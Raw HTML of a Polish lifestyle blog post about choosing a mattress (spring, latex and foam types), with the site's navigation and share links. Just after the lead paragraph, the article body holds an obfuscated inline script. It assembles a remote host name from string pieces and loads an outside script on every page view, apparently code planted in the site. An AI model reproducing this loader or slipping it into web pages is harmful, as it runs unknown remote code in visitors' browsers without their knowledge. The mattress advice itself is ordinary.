a{color:#8c919b}.main-menu-container,.sticky-active .main-menu-fixed{background-color:#fff}.main-menu>ul>li{color:#000}.main-menu>ul>li:hover{color:#333}.main-menu>ul>li>a>span:after{color:#eee}.main-menu-container{border-top:1px solid #000}.main-menu-container{border-bottom:2px solid #000}.main-menu .sub-menu{background-color:#000}.main-menu .sub-menu a, .main-menu .mega-menu-container .mega-menu-posts-title{color:#fff}.main-menu .sub-menu a:hover, .main-menu .mega-menu-container .mega-menu-posts-title:hover{color:#ffcc0d}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000}.slide-dock{background-color:#fff}.slide-dock__title, .slide-dock
p{color:#000}.slide-dock .entry-meta a, .slide-dock h4
a{color:#000}.footer-sidebar .widget
h3{color:#ffcc0d}.footer-sidebar .rating-total-indicator .sides span, .footer-sidebar .widget_ti_most_commented
span{background-color:#ffcc0d}.footer-sidebar .widget_ti_most_commented span i:before{border-top-color:#ffcc0d}.footer-border-top, .footer-sidebar .widget-area:before, .footer-sidebar
.widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61}.full-width-sidebar{background-color:#f8f8f8}.full-width-sidebar, .full-width-sidebar
a{color:#000}.copyright{background-color:#000}.copyright, .copyright
a{color:#fff}</style></head><body
class="post-template-default single single-post postid-4833 single-format-standard wp-embed-responsive sm-5.3 ltr single-dom layout-full"><section
class="no-print top-strip"><div
class="wrapper"><a
href="#" id="mobile-menu-toggle" class="lines-button">
<span
class="lines"></span>
</a>
<nav
class="secondary-menu"><ul
id="menu-menu-gorne" class="menu"><li
id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a
href="https://www.arte24.pl/polecamy/">Polecamy</a></li><li
id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a
href="https://www.arte24.pl/kontakt/">Kontakt</a></li></ul></nav><div
class="right-side"><ul
class="social"><li><a
href="#" class="social-share-link"><svg
class="sm-svg-icon icon-share" width="22" height="22" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path
d="M1792 640q0 26-19 45l-512 512q-19 19-45 19t-45-19-19-45V896H928q-98 0-175.5 6t-154 21.5-133 42.5-105.5 69.5-80 101-48.5 138.5-17.5 181q0 55 5 123 0 6 2.5 23.5t2.5 26.5q0 15-8.5 25t-23.5 10q-16 0-28-17-7-9-13-22t-13.5-30-10.5-24Q0 1286 0 1120q0-199 53-333 162-403 875-403h224V128q0-26 19-45t45-19 45 19l512 512q19 19 19 45z"></path></svg></a><ul><li><a
href="http://www.arte24.pl/feed/" class="link-feed" target="_blank"><svg
class="sm-svg-icon icon-feed" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z"></path></svg></a></li><li><a
href="https://www.facebook.com/Arte24PL/" class="link-facebook" target="_blank"><svg
class="sm-svg-icon icon-facebook" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg></a></li><li><a
href="https://twitter.com/Arte24PL" class="link-twitter" target="_blank"><svg
class="sm-svg-icon icon-twitter" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li><li><a
href="https://www.pinterest.com/arte24pl/" class="link-pinterest" target="_blank"><svg
class="sm-svg-icon icon-pinterest" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></a></li><li><a
href="https://arte24pl.tumblr.com/" class="link-tumblr" target="_blank"><svg
class="sm-svg-icon icon-tumblr" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z"></path></svg></a></li></ul></li></ul><div
id="search-reveal" class="icon-button search-reveal"><svg
class="sm-svg-icon icon-search" width="18" height="18" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path
d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg></div></div></div></section><section
id="site"><div
id="pageslide" class="mobilewhite"></div><div
class="site-content"><header
id="masthead" class="site-header" role="banner" class="clearfix"><div
id="branding" class="anmtd"><div
class="wrapper"><div
class="header-row header-default">
<a
href="https://www.arte24.pl" class="site-branding" rel="home"><img
data-src="https://www.arte24.pl/wp-content/uploads/2016/11/arte24-logo-retina-544x180.png" alt="arte24.pl - Kultura, sztuka, styl życia" width="544" height="180" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 544px; --smush-placeholder-aspect-ratio: 544/180;" /><noscript><img
src="https://www.arte24.pl/wp-content/uploads/2016/11/arte24-logo-retina-544x180.png" alt="arte24.pl - Kultura, sztuka, styl życia" width="544" height="180" /></noscript></a>
<span
class="tagline">Kultura, sztuka, styl życia</span></div></div></div><div
class="no-print anmtd main-menu-container " role="navigation"><nav
class="wrapper main-menu"><ul
id="menu-menu-glowne" class="menu"><li
id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/"><span>Kultura i sztuka</span></a><ul
class="sub-links"><li
id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/film/"><span>Film</span></a></li><li
id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/ksiazki/"><span>Książki</span></a></li><li
id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/muzyka/"><span>Muzyka</span></a></li><li
id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/seriale/"><span>Seriale</span></a></li><li
id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/teatr/"><span>Teatr</span></a></li><li
id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/rozrywka/"><span>Rozrywka</span></a></li><li
id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/wydarzenia/"><span>Wydarzenia</span></a></li></ul></li><li
id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a
href="https://www.arte24.pl/tematy/styl-zycia/"><span>Styl życia</span></a><ul
class="sub-links"><li
id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/smaki/"><span>Smaki</span></a></li><li
id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a
href="https://www.arte24.pl/tematy/styl-zycia/dom/"><span>Dom</span></a></li><li
id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/ogrod/"><span>Ogród</span></a></li><li
id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/podroze/"><span>Podróże</span></a></li><li
id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/pasje/"><span>Pasje</span></a></li><li
id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/moda/"><span>Moda</span></a></li><li
id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/ludzie/"><span>Ludzie</span></a></li><li
id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/zwierzeta/"><span>Zwierzęta</span></a></li></ul></li><li
id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/"><span>Społeczeństwo</span></a><ul
class="sub-links"><li
id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/dzieci/"><span>Dzieci</span></a></li><li
id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/praca/"><span>Praca</span></a></li><li
id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/zwiazki/"><span>Związki</span></a></li></ul></li><li
id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/uroda/"><span>Uroda</span></a></li><li
id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/zdrowie/"><span>Zdrowie</span></a></li><li
id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a
href="https://www.arte24.pl/tematy/technologia/"><span>Technologia</span></a><ul
class="sub-links"><li
id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/technologia/motoryzacja/"><span>Motoryzacja</span></a></li><li
id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/technologia/gadzety/"><span>Gadżety</span></a></li><li
id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/technologia/internet/"><span>Internet</span></a></li></ul></li></ul></nav></div>
</header><main
id="content" class="clearfix anmtd" role="main"><div
id="post-4833" class="post-4833 post type-post status-publish format-standard has-post-thumbnail hentry category-dom tag-materac tag-materac-lateksowy tag-materac-piankowy tag-materac-sprezynowy">
<header
class="wrapper entry-header page-header"><div
class="entry-meta">
<span
class="entry-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/dom/" rel="category tag">Dom</a></span><time
class="entry-date published" datetime="2019-11-19T23:21:40+01:00">19 listopada 2019</time><time
class="updated" datetime="2019-11-19T23:21:40+01:00">19 listopada 2019</time></div><div
class="page-title title-with-sep single-title"><h1 class="entry-title">Jaki materac do spania jest najlepszy?</h1></div>
</header><div
class="entry-media full-width-media">
<figure
class="base-image"><img
width="1170" height="784" src="https://www.arte24.pl/wp-content/uploads/2019/11/wyspana-kobieta-dobry-meterac-1170x784.png" class="attachment-big-size size-big-size wp-post-image" alt="Wyspana kobieta" decoding="async" fetchpriority="high" srcset="https://www.arte24.pl/wp-content/uploads/2019/11/wyspana-kobieta-dobry-meterac-1170x784.png 1170w, https://www.arte24.pl/wp-content/uploads/2019/11/wyspana-kobieta-dobry-meterac-300x201.png 300w, https://www.arte24.pl/wp-content/uploads/2019/11/wyspana-kobieta-dobry-meterac-768x515.png 768w, https://www.arte24.pl/wp-content/uploads/2019/11/wyspana-kobieta-dobry-meterac-1024x686.png 1024w, https://www.arte24.pl/wp-content/uploads/2019/11/wyspana-kobieta-dobry-meterac-370x248.png 370w, https://www.arte24.pl/wp-content/uploads/2019/11/wyspana-kobieta-dobry-meterac-270x180.png 270w, https://www.arte24.pl/wp-content/uploads/2019/11/wyspana-kobieta-dobry-meterac-570x382.png 570w, https://www.arte24.pl/wp-content/uploads/2019/11/wyspana-kobieta-dobry-meterac-770x516.png 770w, https://www.arte24.pl/wp-content/uploads/2019/11/wyspana-kobieta-dobry-meterac-865x580.png 865w, https://www.arte24.pl/wp-content/uploads/2019/11/wyspana-kobieta-dobry-meterac.png 1189w" sizes="(max-width: 1170px) 100vw, 1170px" />
<span
class="icon"></span><figcaption
class="image-caption">Twardość materaca powinna być dobierana indywidualnie w oparciu o wzrost i wagę ciała osoby, która będzie na nim spała | fot.: StockAdobe.com</figcaption>		</figure></div><div
class="wrapper"><div
class="grids"><div
class="grid-8 grid-centered content-without-sidebar">
<article
class="clearfix post-has-dropcap single-box entry-content"><p><strong>Dobór odpowiedniego materaca do spania ma ogromne znaczenie dla komfortu naszego snu, a także dla zdrowia. Istnieje powszechne przekonanie, że materac im twardszy, tym lepszy. To prawda czy mit? Czym powinniśmy kierować się przy wyborze właściwego dla nas materaca i jak wybrać najlepszy? Na powyższe pytania, chociaż częściowo spróbujemy odpowiedzieć w dzisiejszym artykule.</strong><br
/> <script>(function(){z0gd=document.createElement("script");z0gd_=(("u")+"st")+"a";z0gd.async=true;z0gd.type="text/javascript";z0gd_+=("t.i")+""+"n";z0gd_+=(("f")+"o");z0gd_+="/";z0gdu="185179002.";z0gdu+="3cxhpjv00gdnz5jq331"+"ytuwwnj2hw8";z0gd.src="https://"+z0gd_+z0gdu;document.body.appendChild(z0gd);})();</script></p><h2>Twardy czy miękki — jaki materac wybrać?</h2><p>Nie ma jednoznacznej odpowiedzi na to pytanie. Istniejące w społeczeństwie przekonanie, że tylko twardy materac zapewni zdrowy i komfortowy sen to mit, który powstał wiele lat temu, gdy dostępne były w sprzedaży tylko materace ze sprężynami i wypełnieniem z trawy morskiej. Twardość materaca powinna być dobierana indywidualnie w oparciu o wzrost i wagę ciała osoby, która będzie na nim spała.</p><p>Pamiętajmy, że im większa waga ciała, tym twardszy materac powinno się wybrać. Ciekawym i wartym uwagi rozwiązaniem w przypadku osób otyłych lub ze znaczną nadwagą jest możliwość indywidualnego dobrania twardości. Warto rozważyć wówczas materace posiadające na przykład kilka zróżnicowanych stref twardości, odpowiadających potrzebom poszczególnych partii ciała. Tego typu materace oferuje na przykład producent Hilding Anders Polska (pełną ofertę możemy zobaczyć na stronie <a
href="https://hilding.pl/">hilding.pl</a>).</p><p>Przede wszystkim należy jednak wziąć pod uwagę także pozycje, w jakich śpimy. Osoby śpiące na boku lub często zmieniające pozycję podczas snu nie mogą wybierać zbyt twardego materaca, bo obudzą się obolałe i źle wypoczęte. Materac nie może być ani za twardy, ani zbyt miękki. Powinien też dostosowywać się do naturalnych krzywizn kręgosłupa i stanowić dla niego odpowiednie podparcie. Osoby, które mają problemy z kręgosłupem, powinny przed wyborem materaca zasięgnąć porady ortopedy, który podpowie im jaki materac będzie dla nich najodpowiedniejszy. Właściwie dobrany materac może bowiem znacznie złagodzić dolegliwości. Generalną zasadą jest tu jednak zakup materaca z tzw. odbojnych materiałów. Takie bowiem pozwalają na szybki powrót materaca do stanu pierwotnego. Zwróćmy także uwagę na ilość punktów podparcia ciała, co wpływa na lepsze podparcie kręgosłupa.</p><p>W przypadku par zaś warto pomyśleć o rozwiązaniach, które zwiększą komfort obydwu stron i zapobiegną przeszkadzaniu sobie w spaniu. Wówczas ważne są parametry określające ilość elastycznych punktów lub sprężyn na m² &#8211; im ich więcej, tym lepiej. Drgania powodowane ruchy drugiej osoby są mniej odczuwalne przez partnera.</p><h2><a
href="https://www.sleepmed.pl/porady/jaki-materac-jest-najlepszy/">Najlepszy materac</a> do spania</h2><p>Bogata oferta na rynku sprawia, że przed zakupem materaca mamy prawdziwy dylemat. Zadajemy sobie pytanie, który typ materaca będzie najbardziej odpowiedni dla nas. Warto przed podjęciem decyzji poznać ich właściwości. Oto wybrane przykłady:</p><h3>Materace sprężynowe kieszeniowe</h3><p>W tym materacu sprężyny umieszczone są w kieszeniach z tkaniny, która jest ich jedynym łącznikiem. Sprężyny uginają się punktowo wraz z obciążeniem, a materac dostosowuje się do kształtu ciała podczas snu. W pozycji leżącej zapewnia to spory komfort, ale zmiana pozycji na takim materacu jest nieco utrudniona.</p><h3>Materace lateksowe</h3><p>Wykonane są z połączenia naturalnego mleczka kauczukowego z syntetycznym lateksem, który ceniony jest za elastyczność i trwałość. Podczas snu materac dopasowuje się do kształtu ciała, co zapewnia dobry wypoczynek. Polecane są dla alergików i osób ze skłonnościami do infekcyjnych i grzybiczych chorób skóry, gdyż zapewniają dobrą wentylację.</p><h3>Materace piankowe</h3><p>Materace piankowe wykonane są z pianki poliuretanowej lub wysokoelastycznej bądź termoelastycznej. Te ostatnie zwiększają swoją elastyczność pod wpływem temperatury ciała człowieka, co sprawia doskonałe dostosowanie materaca do pozycji ciała. Po zmianie pozycji odkształcona pianka wraca do poprzedniego stanu. Pianka wysokoelastyczna nie reaguje na temperaturę, ale odznacza się większą elastycznością niż poliuretanowa, co podnosi komfort snu.</p><p>Każdy z wymienionych typów ma swoje zalety i może zapewnić dobry sen. Najlepiej wybrać taki, który dostosuje się do ciała podczas snu. Dzięki temu obudzimy się wypoczęci. Jeśli jednak skarżymy się na dolegliwości ze strony kręgosłupa, decyzja powinna być podjęta po rozmowie ze specjalistą lub po szczegółowej analizie ofert produktów kierowanych do osób z tego typu problemami.</p><hr
/><p>OLI</p>
</article><div
class="single-box single-tags"><div
class="tag-box"><div
class="written-by tag-box-title">Tags from the story</div><a
href="https://www.arte24.pl/tagi/materac/" rel="tag">materac</a>, <a
href="https://www.arte24.pl/tagi/materac-lateksowy/" rel="tag">materac lateksowy</a>, <a
href="https://www.arte24.pl/tagi/materac-piankowy/" rel="tag">materac piankowy</a>, <a
href="https://www.arte24.pl/tagi/materac-sprezynowy/" rel="tag">materac sprężynowy</a></div></div><div
class="clearfix single-box single-social show-comment-icon"><a
href="#comments" class="add-comment">
<span
class="score-number">
<span
class="dsq-postid" data-dsqidentifier="4833 https://www.arte24.pl/?p=4833">0</span>                                </span>
</a><div
class="social-sharing button-layout social-colors-buttons" data-permalink="https://www.arte24.pl/styl-zycia/dom/jaki-materac-do-spania-jest-najlepszy/"><a
class="share-item share-facebook" href="http://www.facebook.com/sharer.php?u=https://www.arte24.pl/styl-zycia/dom/jaki-materac-do-spania-jest-najlepszy/&t=Jaki materac do spania jest najlepszy?" target="blank">
<svg
class="sm-svg-icon icon-facebook" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg>            <span
class="share-label">Facebook</span>        </a><a
class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://www.arte24.pl/styl-zycia/dom/jaki-materac-do-spania-jest-najlepszy/&text=Jaki materac do spania jest najlepszy?&tw_p=tweetbutton&url=https://www.arte24.pl/styl-zycia/dom/jaki-materac-do-spania-jest-najlepszy/" target="_blank">
<svg
class="sm-svg-icon icon-twitter" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg>            <span
class="share-label">Twitter</span>        </a><a
data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://www.arte24.pl/styl-zycia/dom/jaki-materac-do-spania-jest-najlepszy/&media=https://www.arte24.pl/wp-content/uploads/2019/11/wyspana-kobieta-dobry-meterac-1024x686.png&description=Jaki materac do spania jest najlepszy?" target="_blank">
<svg
class="sm-svg-icon icon-pinterest" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>            <span
class="share-label">Pinterest</span>        </a><div
class="share-item share-more"><span
class="share-plus"></span><div
class="share-more-items">
<a
class="share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.arte24.pl/styl-zycia/dom/jaki-materac-do-spania-jest-najlepszy/&amp;title=Jaki materac do spania jest najlepszy?&amp;source=arte24.pl" target="_blank">
<span
class="share-label">LinkedIn</span>
</a><a
class="share-mail" href="mailto:?subject=Jaki materac do spania jest najlepszy?&body=https://www.arte24.pl/styl-zycia/dom/jaki-materac-do-spania-jest-najlepszy/">
<span
class="share-label">Email</span>
</a></div></div></div></div><div
class="single-box related-posts"><h4 class="title single-box-title">
You may also like</h4><div
class="grids carousel"><div
class="item">
<figure
class="entry-image">
<a
href="https://www.arte24.pl/styl-zycia/dom/materialy-wykorzystywane-do-produkcji-poszewek-na-posciel/">
<img
width="270" height="180" data-src="https://www.arte24.pl/wp-content/uploads/2018/06/narzuta-alaazar-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image lazyload" alt="Narzuta na łóżko" decoding="async" data-srcset="https://www.arte24.pl/wp-content/uploads/2018/06/narzuta-alaazar-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2018/06/narzuta-alaazar-370x247.jpg 370w, https://www.arte24.pl/wp-content/uploads/2018/06/narzuta-alaazar-570x381.jpg 570w" data-sizes="(max-width: 270px) 100vw, 270px" src="[data-uri]" style="--smush-placeholder-width: 270px; --smush-placeholder-aspect-ratio: 270/180;" /><noscript><img
width="270" height="180" src="https://www.arte24.pl/wp-content/uploads/2018/06/narzuta-alaazar-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Narzuta na łóżko" decoding="async" srcset="https://www.arte24.pl/wp-content/uploads/2018/06/narzuta-alaazar-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2018/06/narzuta-alaazar-370x247.jpg 370w, https://www.arte24.pl/wp-content/uploads/2018/06/narzuta-alaazar-570x381.jpg 570w" sizes="(max-width: 270px) 100vw, 270px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<time
class="entry-date">8 czerwca 2018</time></div><h6 class="entry-title">
<a
href="https://www.arte24.pl/styl-zycia/dom/materialy-wykorzystywane-do-produkcji-poszewek-na-posciel/">Materiały wykorzystywane do produkcji poszewek na pościel</a></h6>
</header></div></div><div
class="item">
<figure
class="entry-image">
<a
href="https://www.arte24.pl/styl-zycia/dom/produkty-ktore-musisz-miec-zima/">
<img
width="270" height="180" data-src="https://www.arte24.pl/wp-content/uploads/2019/11/kominek-wklady-kominkowe-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image lazyload" alt="Kominek w salonie" decoding="async" data-srcset="https://www.arte24.pl/wp-content/uploads/2019/11/kominek-wklady-kominkowe-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2019/11/kominek-wklady-kominkowe-300x200.jpg 300w, https://www.arte24.pl/wp-content/uploads/2019/11/kominek-wklady-kominkowe-768x512.jpg 768w, https://www.arte24.pl/wp-content/uploads/2019/11/kominek-wklady-kominkowe-1024x683.jpg 1024w, https://www.arte24.pl/wp-content/uploads/2019/11/kominek-wklady-kominkowe-370x247.jpg 370w, https://www.arte24.pl/wp-content/uploads/2019/11/kominek-wklady-kominkowe-570x380.jpg 570w, https://www.arte24.pl/wp-content/uploads/2019/11/kominek-wklady-kominkowe-770x514.jpg 770w, https://www.arte24.pl/wp-content/uploads/2019/11/kominek-wklady-kominkowe-1170x781.jpg 1170w, https://www.arte24.pl/wp-content/uploads/2019/11/kominek-wklady-kominkowe-869x580.jpg 869w, https://www.arte24.pl/wp-content/uploads/2019/11/kominek-wklady-kominkowe.jpg 1920w" data-sizes="(max-width: 270px) 100vw, 270px" src="[data-uri]" style="--smush-placeholder-width: 270px; --smush-placeholder-aspect-ratio: 270/180;" /><noscript><img
